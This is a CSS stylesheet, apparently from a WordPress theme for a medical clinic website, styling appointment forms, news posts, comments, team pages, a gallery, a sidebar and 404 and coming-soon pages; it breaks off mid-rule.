.cp-pagination .pagination > li:first-child > a, .cp-pagination .pagination > li:first-child > span, .cp-pagination .pagination > li:last-child > a, .cp-pagination .pagination > li:last-child > span {
border-radius: 0px;
}
.cp-pagination .pagination > li {
display: inline-block;
margin: 0 2px;
}
.cp-pagination .pagination > li > a, .cp-pagination .pagination > li > span {
border: 2px solid #cccccc;
color: #777777;
font-family: "Montserrat", sans-serif;
font-weight: 500;
font-size: 15px;
}
.cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover {
background: #bf0311;
border-color: #bf0311;
color: #fff;
}  .call-appointment {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/call-app.jpg);
position: relative;
background-size: cover;
padding: 60px 0;
}
.call-appointment:after {
position: absolute;
left: 0;
top: 0;
content: "";
background: rgba(0,0,0,.5);
width: 100%;
height: 100%;
z-index: 1;
}
.call-appointment .container {
position: relative;
z-index: 99;
}
.call-to-action {
width: 100%;
float: left;
padding-top: 70px;
}
.call-to-action .sectio-title-2 strong {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin-bottom: 4px;
display: block;
}
.call-to-action .sectio-title-2 {
margin: 0 0 3px;
}
.call-to-action .sectio-title-2 h2 {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin: 0px;
line-height: 50px;
}
.call-to-action p {
color: #fff;
font-size: 16px;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
font-style: italic;
margin-bottom: 30px;
}
.call {
width: 100%;
float: left;
background: #5f9623;
position: relative;
padding: 10px 0;
margin-top: 63px;
}
.call:after {
position: absolute;
left: -100%;
bottom: 0;
width: 100%;
height: 100%;
content: "";
background: #5f9623
}
.phone-icon {
float: left;
width: 83px;
height: 83px;
background: #fff;
border-radius: 100%;
border: 3px solid #bf0311;
color: #bf0311;
text-align: center;
line-height: 78px;
font-size: 36px;
text-shadow: 5px 2px 0px #e5e5e5;
margin-right: 20px;
}
.call p {
font-size: 20px;
font-family: 'Montserrat', sans-serif;
font-style: normal;
font-weight: 500;
margin-top: 5px;
}
.call strong {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
font-size: 40px;
color: #fff;
line-height: 0px;
margin: 0px;
}
.get-appointment {
width: 100%;
float: left;
padding: 30px;
background: #fff;
border: 1px solid #d7d8da;
}
.get-appointment h2 {
color: #222;
text-transform: uppercase;
font-weight: 700;
}
.app-form input[type="text"], .app-form input[type="date"], .app-form input[type="time"] {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
padding: 0 10px;
}
.app-form select {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
}
.app-form .input-group-addon {
background: none;
padding: 0px;
color: #fff;
border: 0px;
border-radius: 0px;
position: absolute;
right: 15px;
top: 5px;
z-index: 88;
}
.app-form .input-group {
width: 100%;
}
.app-form textarea {
width: 100%;
background: none;
border: 0px;
border: 1px solid #d7d8da;
color: #777777;
margin-bottom: 30px;
background: #fff;
padding: 10px;
height: 100px;
}
.app-form {
margin: 30px 0 0;
}
.app-form input[type="text"]::-webkit-input-placeholder {
color: #777;
}
.app-form input[type="text"]::-moz-placeholder {
color: #777;
}
.app-form input[type="text"]:-ms-input-placeholder {
color: #777;
}
.app-form input[type="text"]:-moz-placeholder {
color: #777;
}
::-moz-placeholder {
opacity: 1;
}
.app-form input[type="submit"] {
background: #bf0311;
color: #fff;
text-align: center;
width: 100%;
border-radius: 20px;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
line-height: 45px;
border: 0px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.app-form input[type="submit"]:hover {
background: #222;
color: #fff;
}  .news-posts {
width: 100%;
float: left;
padding: 60px 0 60px;
background: #f1f6f9;
}
.news-box .news-thumb {
border: 1px solid #e1e1e1;
padding: 8px;
margin-bottom: 20px;
position: relative;
background: #fff;
}
.news-box .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box:hover .view {
opacity: 1;
bottom: 0px;
}
.post-date {
background: #bf0311;
color: #ffffff;
float: left;
font-size: 18px;
height: 68px;
padding: 7px 12px 0;
text-align: center;
width: 68px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.post-text > h5 {
margin: 0 0 6px;
line-height: 24px;
}
.post-text > h5 a {
color: #222;
}
.post-text p {
color: #777777;
line-height: 22px;
margin-bottom: 10px;
}
.post-meta {
list-style: outside none none;
margin: 0 0 8px;
padding: 0;
width: 100%;
float: left;
}
.post-meta li {
float: left;
color: #bf0311;
font-size: 14px;
}
.post-meta li:after {
content: "|";
color: #bf0311;
padding: 0 10px;
}
.post-meta li:last-child:after {
display: none;
}
.post-meta li a {
color: #bf0311;
}
.read-more {
color: #222222;
font-family: 'Montserrat', sans-serif;
border-top: 1px solid #cccccc;
padding-top: 5px;
display: inline-block;
margin-top: 2px;
}
.news-thumb .date {
background: #bf0311;
color: #ffffff;
font-size: 18px;
font-weight: 700;
height: 67px;
left: 15px;
padding: 8px 0 0;
position: absolute;
text-align: center;
text-transform: uppercase;
top: 15px;
width: 67px;
z-index: 999;
font-family: 'Montserrat', sans-serif;
font-weight: 600;
}
.news-thumb .date strong {
display: block;
font-size: 18px;
font-weight: 600;
}
.news-detail blockquote {
width: 100%;
float: left;
position: relative;
padding: 30px 40px;
border: 0px;
color: #fff;
font-size: 22px;
border: 0px;
font-style: italic;
}
.news-detail blockquote:after {
width: 73px;
height: 59px;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/quote-bg.png);
position: absolute;
bottom: 10px;
right: 10px;
content: "";
}
.share {
width: 100%;
float: left;
}
.share ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.share ul li {
display: inline-block
}
.share ul li strong {
color: #222;
font-size: 14px;
margin-right: 10px;
}
.share ul li a {
border: 0;
color: #fff;
display: block;
height: 28px;
line-height: 28px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 28px;
background: #fff;
border: 1px solid #ccc;
}
.share ul li a.tw {
color: #24a4f2;
}
.share ul li a.fb {
color: #4e6cad;
}
.share ul li a.insta {
color: #a3765f;
}
.share ul li a.gp {
color: #dd503e;
}
.share ul li a.ytp {
color: #24a4f2;
}
.share ul li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.share ul li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.share ul li a.insta:hover {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.share ul li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.share ul li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.comment-form {
width: 100%;
float: left;
margin-top: 60px;
}
.comment-form h3 {
color: #222222;
font-weight: 500;
margin-bottom: 20px;
}
.comment-form .input-group {
width: 100%;
margin-bottom: 30px;
}
.comment-form .form-control {
border: 1px solid #cccccc;
box-shadow: none;
height: 48px;
line-height: 48px;
}
.comment-form textarea {
width: 100%;
border: 1px solid #ccc;
padding: 15px;
}
.comment-form input[type="submit"] {
background: #bf0311;
border-radius: 25px;
border: 0px;
color: #fff;
padding: 0 35px;
font-size: 16px;
height: 45px;
line-height: 45px;
float: right;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.comment-form input[type="submit"]:hover {
background: #222;
color: #fff;
}
.comments-list {
width: 100%;
float: left;
margin-top: 50px;
}
.comments {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.comments .comments {
padding-left: 125px;
margin: 25px 0;
}
.user-comments {
float: right;
width: 85%;
border-bottom: 1px dashed #bf0311;
}
.comments-list h3 {
margin-bottom: 20px;
color: #222;
}
.comments .user-thumb {
border-radius: 100%;
border: 1px solid #bf0311;
width: 85px;
height: 85px;
overflow: hidden;
padding: 5px;
box-sizing: border-box;
}
.comments .user-thumb img {
border-radius: 100%;
width: 73px;
height: 73px;
}
.user-comments h5 {
font-weight: 500;
color: #222;
margin-bottom: 10px;
}
.date-time {
font-size: 12px;
margin-bottom: 5px;
}
.date-time a {
float: right;
}  .footer {
width: 100%;
float: left;
background: #222222;
padding: 40px 0 0 0;
}
.footer .widget {
width: 100%;
float: left;
margin: 0 0 40px;
}
.footer .widget ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.footer .widget li {
line-height: 28px;
color: #999999;
}
.footer .widget a {
color: #999;
}
.footer .widget a:hover {
color: #bf0311;
}
.footer .widget h3 {
margin: 0 0 20px;
color: #cccccc;
line-height: 24px;
}
.ft-logo {
margin-bottom: 16px;
max-width: 100%;
height: auto;
}
.footer .widget p {
line-height: 24px;
color: #999999;
}
.footer .widget address li {
float: left;
line-height: 24px;
margin-bottom: 10px;
width: 100%;
}
.widget address .icon {
width: 30px;
float: left;
color: #bf0311;
}
.widget address .add-text {
float: left;
width: 80%;
}
.widget address .add-text > strong {
display: block;
font-weight: 400;
}
.footer .widget .rm {
background: #bf0311;
color: #fff;
line-height: 45px;
display: inline-block;
border-radius: 20px;
padding: 0 25px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
margin-top: 10px;
}
.footer .widget .rm:hover {
background: #333;
}
.footer-cr {
width: 100%;
float: left;
clear: both;
background: #1c1c1c;
}
.footer-cr p {
margin: 0px;
line-height: 40px;
color: #999999;
text-align: right;
}
.footer-cr p strong {
color: #bf0311;
}
.footer-social a {
border-left: 1px solid #666666;
color: #999999;
display: inline-block;
font-size: 16px;
line-height: 40px;
margin-left: -4px;
text-align: center;
width: 40px;
}
.footer-social a:last-child {
border-right: 1px solid #666666;
}
.footer-social a:hover {
background: #ffffff;
border-color: #ffffff;
color: #bf0311
}  #menu-close {
background: #cccccc none repeat scroll 0 0;
border-radius: 3px;
color: #222222;
float: right;
font-size: 14px;
height: 25px;
line-height: 25px;
margin: 10px;
padding: 0;
text-align: center;
width: 25px;
}
#sidebar-wrapper {
margin-right: -300px;
right: 0;
width: 300px;
background: rgb(0,0,0);
position: fixed;
height: 100%;
overflow-y: auto;
z-index: 1000;
transition: all 0.5s ease-in 0s;
-webkit-transition: all 0.5s ease-in 0s;
-moz-transition: all 0.5s ease-in 0s;
-ms-transition: all 0.5s ease-in 0s;
-o-transition: all 0.5s ease-in 0s;
}
.sidebar-nav {
position: absolute;
top: 0;
width: 300px;
list-style: none;
margin: 0;
padding: 0;
}
.sidebar-nav li {
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
line-height: 50px;
text-indent: 20px;
}
.sidebar-nav .dropdown-menu {
width: 100%;
}
.sidebar-nav li a {
color: #999999;
display: block;
text-decoration: none;
}
.sidebar-nav li a:hover {
color: #fff;
background: rgba(255,255,255,0.2);
text-decoration: none;
}
.sidebar-nav li a:active, .sidebar-nav li a:focus {
text-decoration: none;
}
.sidebar-nav > .sidebar-brand {
background: rgba(255,255,255,.3);
padding: 25px 0;
text-align: center;
margin-bottom: 30px;
}
.sidebar-nav > .sidebar-brand a {
color: #999999;
}
.sidebar-nav > .sidebar-brand a:hover {
color: #fff;
background: none;
}
#sidebar-wrapper.active {
right: 300px;
width: 300px;
transition: all 0.5s ease-out 0s;
-webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;
}  .facts {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/factsbg.jpg) no-repeat;
width: 100%;
float: left;
padding: 60px 0;
}
.fact-counter {
width: 100%;
float: left;
border: 2px solid #fff;
text-align: center;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #fff;
padding: 15px 0 20px;
}
.stat-count {
font-size: 40px;
font-weight: 700;
color: #fff;
font-family: 'Montserrat', sans-serif;
display: block;
}  .cp-tabs .tab-content {
border: 1px solid #cccccc;
padding: 30px;
font-size: 16px;
line-height: 28px;
color: #777777;
}
.cp-tabs .nav-tabs {
border: 0px;
}
.cp-tabs .nav-tabs > li {
margin: 0px;
}
.cp-tabs .nav-tabs > li > a {
border: 0px;
border-radius: 0;
margin-right: 2px;
background: #f1f1f1;
font-size: 18px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
padding: 0px 25px;
line-height: 59px;
}
.cp-tabs .nav-tabs > li.active > a, .cp-tabs .nav-tabs > li.active > a:focus, .cp-tabs .nav-tabs > li.active > a:hover {
background: #bf0311;
color: #fff;
border: 0px;
}
.video-thumb {
border: 2px solid #e1e1e1;
padding: 6px;
overflow: hidden;
position: relative;
}
.video-thumb img {
width: 100%;
float: left;
height: auto;
}
.video-thumb:hover .play {
opacity: 1;
}
.play {
position: absolute;
width: 87px;
height: 87px;
border: 2px solid #fff;
left: 0;
right: 0;
bottom: 0;
top: 0;
margin: auto;
border-radius: 100%;
text-align: center;
font-size: 30px;
color: #fff;
line-height: 87px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.play:hover {
background: #bf0311;
color: #fff;
} .team-two.page {
padding: 30px 0;
}
.team-two {
width: 100%;
float: left;
padding: 80px 0;
}
.team-two .team-box {
border: 2px solid #e1e1e1;
padding: 6px;
}
.team-two .team-box .team-text {
border: 0;
background: #f1f1f1;
padding: 20px;
text-align: center;
width: 100%;
position: relative;
z-index: 99;
}
.team-two .team-box .team-text:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0;
content: "";
background: #bf0311;
z-index: -1;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-two .team-box:hover .team-text:after {
height: 100%;
}
.team-two .team-box:hover .team-text h5 a, .team-two .team-box:hover .team-text strong {
color: #fff;
}
.team-two .team-social {
border-top: 0;
list-style: outside none none;
margin: 17px 0 0;
padding: 0;
text-align: center;
}
.team-two .team-social li a {
border: 0;
color: #fff;
display: block;
height: 26px;
line-height: 26px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 26px;
background: #bf0311;
border-radius: 100%;
}
.team-two .team-social li a.tw {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-two .team-social li a.fb {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-two .team-social li a.insta {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.team-two .team-social li a.gp {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-two .team-social li a.ytp {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
} .app-faq .app-form input[type="text"], .app-faq .app-form input[type="date"], .app-faq .app-form input[type="time"] {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form select {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form .input-group-addon {
color: #777;
}
.app-faq .app-form .input-group {
width: 100%;
}
.app-faq .app-form textarea {
width: 100%;
background: none;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #777777;
margin-bottom: 30px;
}
.app-faq .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
::-moz-placeholder {
opacity: 1;
}  .services {
width: 100%;
float: left;
padding: 50px 0 30px;
}
.services .section-title-1 {
margin-bottom: 50px;
}
.ser-thumb > img {
height: auto;
width: 100%;
}
.ser-content ul {
margin: 0 0 30px;
padding: 0px;
list-style: none;
}
.ser-content ul li {
line-height: 24px;
}
.services-nav {
width: 100%;
float: left;
}
.services-nav h3 {
background: #222222;
color: #fff;
display: block;
text-align: center;
line-height: 69px;
font-weight: 500;
border-radius: 3px 3px 0 0
}
.services-nav .side-nav {
padding: 0px;
margin: 0px;
list-style: none;
}
.services-nav .side-nav li {
width: 100%;
display: block;
line-height: 59px;
padding: 0 20px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li:hover a, .services-nav .side-nav li.active a {
color: #7ba43b;
}
.services-nav .side-nav li a {
display: block;
color: #777;
border-bottom: 1px solid rgba(0,0,0,.17);
font-family: 'Montserrat', sans-serif;
font-size: 18px;
font-weight: 500;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li a .fa {
margin-right: 7px;
}
.services-nav .side-nav li:last-child {
border-radius: 0 0 3px 3px;
}
.services-nav .side-nav li:last-child a {
border: 0px;
}
.working-hours-widget {
background: #222;
width: 100%;
float: left;
margin: 30px 0;
border-radius: 3px;
padding: 30px;
}
.working-hours-widget h4 {
color: #fff;
font-weight: 500;
margin-bottom: 13px;
}
.working-hours-widget p {
color: #fff;
font-size: 16px;
margin: 0px;
}
.book-appointment-widget {
width: 100%;
float: left;
}
.book-appointment-widget a {
display: block;
line-height: 50px;
background: #7ba43b;
border-radius: 25px;
text-align: center;
color: #fff;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.book-appointment-widget a:hover {
background: #222;
color: #fff;
}
.ser-content .ser-thumb {
margin-bottom: 25px;
}
.ser-content p {
margin-bottom: 20px;
}  .news-box, .news-box-classic {
width: 100%;
float: left;
}
.news-box-classic .news-thumb {
border: 2px solid #e1e1e1;
float: left;
padding: 8px;
width: 263px;
position: relative;
background: #fff;
}
.news-box-classic .news-content {
width: 262px;
float: right;
margin-left: 30px;
}
.news-box-classic .news-content .post-text {
float: left;
width: 100%;
}
.news-box-classic .post-date {
margin-bottom: 10px;
}
.news-box-classic .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box-classic .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box-classic:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box-classic:hover .view {
opacity: 1;
bottom: 0px;
}  .team-details-text {
padding: 30px 0;
}
.team-details-text p {
font-size: 14px;
color: #666666;
line-height: 24px;
margin-bottom: 20px;
}
.team-details-text ul {
list-style: none;
padding: 0px;
margin: 0 0 22px;
text-align: left;
}
.team-details-text ul li {
line-height: 24px;
color: #666666;
}
.team-details-text ul li .fa {
margin-right: 10px;
}
.team-detail-img {
text-align: right;
position: relative;
}
.team-detail-img img {
position: relative;
z-index: 99;
}
.team-detail-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
bottom: -50px;
content: "";
}
.team-details-text ul.team-social {
border: 0px;
}
.team-details-text ul.team-social li .fa {
margin: 0px;
}
.team-social li a.tw {
color: #29a9e1;
}
.team-social li a.fb {
color: #3b5998;
}
.team-social li a.gp {
color: #e15d4d;
}
.team-social li a.insta {
color: #5280a7;
}
.team-social li a.ytp {
color: #cb312e;
}
.book-app {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
line-height: 45px;
display: inline-block;
padding: 0 30px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.book-app:hover {
background: #222;
color: #fff;
}
.team-exp {
width: 100%;
float: left;
margin-top: 96px;
}
.team-exp p strong {
color: #222222;
font-weight: 500;
font-style: italic;
}
.team-slider {
float: left;
padding: 60px 0 25px;
width: 100%;
position: relative;
}
#team-slider {
padding: 5px 0;
display: block;
}
.team-slider .owl-dots {
position: absolute;
top: -50px;
margin: 0px;
right: 0;
}
.team-slider .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #777777;
border-radius: 0;
display: block;
height: 3px;
margin: 0 4px;
transition: opacity 0.2s ease 0s;
width: 15px;
opacity: 1;
}
.team-slider .owl-theme .owl-dots .owl-dot.active span, .team-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
opacity: 1;
}
.team-details {
float: left;
margin-top: 50px;
width: 100%;
}  .contact {
width: 100%;
float: left;
}
.contact-form h3 {
color: #222;
font-weight: 500;
margin-bottom: 10px;
}
.contact-form .input-group {
width: 100%;
float: left;
margin-bottom: 25px;
}
.contact-form .input-group .form-control {
box-shadow: none;
border: 0px;
border-bottom: 1px solid #cccccc;
padding: 0px;
line-height: 45px;
height: inherit;
color: #666666;
font-size: 15px;
}
.contact-form .input-group textarea {
width: 100%;
min-height: 150px;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #666666;
}
.contact-form .input-group .form-control::-webkit-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control::-moz-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-ms-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-moz-placeholder {
color: #666666;
}
.submit-btn {
width: 50%;
margin: 0 auto;
color: #fff;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
border-radius: 30px;
border: 0px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.submit-btn:hover {
background: #222;
color: #fff;
}
.google-map {
width: 100%;
float: left;
position: relative;
}
.google-map #map_canvas {
width: 100%;
height: 430px;
}
.contact-address {
width: 100%;
float: left;
}
.contact-address ul {margin:0px; padding:0px; list-style:none;}
.contact-address address h5 {
margin: 0 0 30px;
font-weight: 600;
}
.contact-address address ul {
margin: 0px;
padding: 0px;
list-style: none
}
.contact-address address ul li {
float: left;
line-height: 24px;
margin-bottom: 25px;
width: 100%;
}
.contact-address address ul .icon {
background: #bf0311 none repeat scroll 0 0;
float: left;
height: 60px;
line-height: 60px;
margin-right: 20px;
text-align: center;
width: 60px;
}
.contact-address address ul .add-text {
float: left;
width: 80%;
font-size: 16px;
}
.contact-address address ul .add-text > strong {
display: block;
font-weight: 400;
}
.contact-info {
margin: 0 auto;
text-align: center;
width: 50%;
}
.form-map {
width: 100%;
float: left;
margin-top: 30px;
}
.form-map .submit-btn {
width: 100%;
}  .gallery {
width: 100%;
margin-top: 30px;
float: left;
}
.gallery-img {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.gallery-thumb {
width: 100%;
float: left;
position: relative;
overflow: hidden;
margin-bottom: 30px;
}
.gallery-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.gallery-thumb:after {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
margin: auto;
width: 0;
height: 0;
opacity: 0;
background: rgba(191,3,17,.80);
content: "";
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.gallery-thumb:hover:after {
opacity: 1;
width: 100%;
height: 100%;
}
.gallery-thumb .hover-info {
position: absolute;
left: -150%;
top: 0;
bottom: 0;
right: 0;
margin: auto;
width: 100%;
height: 100px;
text-align: center;
z-index: 99;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.3s;
}
.gallery-thumb:hover .hover-info {
opacity: 1;
left: 0;
}
.gallery-thumb .hover-info strong {
display: block;
color: #fff;
font-size: 24px;
margin-bottom: 10px;
}
.gallery-thumb .hover-info a {
display: inline-block;
background: #fff;
width: 45px;
height: 45px;
border-radius: 100%;
line-height: 45px;
color: #bf0311;
}  .sidebar .widget {
float: left;
margin-bottom: 50px;
width: 100%;
}
.sidebar .widget h3 {
color: #222222;
font-size: 24px;
font-weight: 600;
margin: 0 0 20px;
}
.search-form {
overflow: hidden;
position: relative;
width: 100%;
}
.search-form input {
border: 1px solid #e1e1e1;
border-radius: 2px;
height: 45px;
padding: 0 10px;
width: 100%;
}
.search-form button {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border-color: currentcolor currentcolor currentcolor #e1e1e1;
border-image: none;
border-style: none none none solid;
border-width: 0 0 0 1px;
color: #666666;
height: 45px;
line-height: 45px;
padding: 0 15px;
position: absolute;
right: 0;
top: 0;
}
.sidebar .text-widget p {
color: #666666;
line-height: 24px;
}
.sidebar .recent-posts {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .recent-posts > li {
float: left;
margin-bottom: 20px;
width: 100%;
}
.sidebar .recent-posts .thumb {
width: 68px;
float: left;
}
.sidebar .recent-posts .post-content {
width: 194px;
float: left;
padding-left: 15px;
box-sizing: border-box;
}
.sidebar .recent-posts .post-meta li {
font-size: 12px;
}
.sidebar .recent-posts h6 {
margin-bottom: 10px;
font-size: 14px;
font-weight: 500;
color: #222;
}
.sidebar .recent-posts a {
color: #222;
}
.recent-posts > li:last-child {
margin: 0;
}
.archives {
margin: 0;
padding: 0;
}
.archives li {
border-bottom: 1px dashed #cccccc;
line-height: 37px;
list-style: outside none none;
color: #222222;
}
.archives li a {
color: #222;
}
.archives li:before {
content: "";
font-family: FontAwesome;
font-size: 7px;
margin-right: 7px;
}
.archives li span {
float: right;
}
.sidebar .insta-feed {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .insta-feed ul {
float: left;
list-style: outside none none;
margin: 0 0 50px;
padding: 0;
width: 100%;
}
.sidebar .insta-feed li {
float: left;
height: 85px;
list-style: outside none none;
padding: 3px;
width: 85px;
}
.sidebar .insta-feed li img {
height: auto;
width: 100%;
}
.newsletter-form {
background: #fff;
border-radius: 2px;
padding: 20px;
border: 1px solid #ccc;
}
.newsletter-form input {
border: 1px solid #cccccc;
border-radius: 2px;
line-height: 50px;
padding: 0 10px;
width: 100%;
}
.newsletter-form button {
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 100%;
}  .appointment-form {
width: 100%;
float: left;
padding: 0;
}
.padding-0 {
padding-bottom: 0px;
}
body input:focus, body textarea:focus, body select:focus {
outline: 0px;
}
.appointment-form .app-form input[type="text"], .appointment-form .app-form input[type="date"], .appointment-form .app-form input[type="time"], .appointment-form .app-form select, .appointment-form .app-form textarea {
border-bottom: 2px solid #cccccc;
color: #777777;
}
.appointment-form .app-form .input-group-addon {
color: #777777;
line-height: 30px;
}
.appointment-form .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
.appointment-form .app-form textarea {
min-height: 150px;
}
.appointment-form .app-form input[type="submit"] {
width: 50%;
margin: auto;
}
.appointment-form .app-form .form-control {
height: 40px;
line-height: 40px;
}  .main-content.no-gap {
padding: 0;
}
.left-404 {
width: 50%;
float: left;
}
.left-404 strong {
font-family: 'Montserrat', sans-serif;
font-size: 121px;
font-weight: 700;
color: #222;
}
.right-404 {
width: 50%;
float: left;
border-left: 1px solid #c5dda9;
padding-left: 20px;
}
.right-404 h2 {
color: #fff;
text-transform: uppercase;
color: #222;
font-weight: 700;
margin-bottom: 90px;
}
.right-404 strong {
color: #bf0311;
margin-bottom: 20px;
display: block;
}
.right-404 .social {
margin: 0px;
padding: 0px;
list-style: none;
}
.right-404 .social li {
display: inline-block;
}
.right-404 .social li a {
background: #bf0311 none repeat scroll 0 0;
border: 0 none;
border-radius: 100%;
color: #ffffff;
display: block;
height: 49px;
line-height: 49px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 49px;
font-size: 18px;
}
.right-404 .social li a.tw {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.right-404 .social li a.fb {
background: #4e6cad none repeat scroll 0 0;
border-color: #4e6cad;
color: #ffffff;
}
.right-404 .social li a.insta {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.right-404 .social li a.gp {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.right-404 .social li a.ytp {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.content-404 {
width: 50%;
margin: 100px auto;
overflow: hidden;
}
.content-404 .search-form {
margin-top: 20px;
float: left;
}  .comming-soon {
width: 100%;
height: 100vh;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/coming-soon.html) no-repeat left top #bf0311;
}
.cs-holder {
margin: 250px 0 0;
text-align: center;
width: 100%;
}
.cs-holder strong {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 80px;
font-weight: 400;
display: block;
margin-bottom: 20px;
}
.cs-holder h3 {
color: #fff;
margin-bottom: 30px;
}
.cs-holder .countdown-section {
border: 1px solid #fff;
width: 101px;
height: 120px;
margin: 0 20px;
display: inline-block;
}
.cs-holder .countdown-section .countdown-amount {
color: #fff;
display: block;
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 700;
padding: 15px 0;
}
.cs-holder .countdown-section .countdown-period {
